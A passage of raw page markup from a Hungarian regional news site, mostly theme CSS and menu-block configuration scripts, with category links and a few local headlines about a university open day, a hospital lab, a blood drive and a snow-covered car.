.td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-module-meta-info{padding:15px 5px}.tdi_80 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-mega-modules-wrap{padding:14px}.tdi_80 .block-mega-child-cats a{padding:0 14px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_80 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1519";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "380";
tdBlocksArray.push(block_tdi_80);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_80" 
 id="tdi_81" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_82" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_83" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_84" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_85" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" class="td-image-wrap " title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto-1-696x752.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó">Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_86 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_86" ><style>.tdi_86 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_86:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_86:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_86.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_86.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_86 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_86 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_86 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-wrap{padding-bottom:60%}.tdi_86 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:auto}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-module-meta-info,.tdi_86 .td-next-prev-wrap{text-align:center}.tdi_86 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_86.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_86 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_86 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_86 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_86 .td-module-title a{color:#000000}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-mega-modules-wrap{padding:20px}.tdi_86 .block-mega-child-cats{width:160px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-module-meta-info{padding:15px 5px}.tdi_86 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-mega-modules-wrap{padding:14px}.tdi_86 .block-mega-child-cats a{padding:0 14px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_86 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 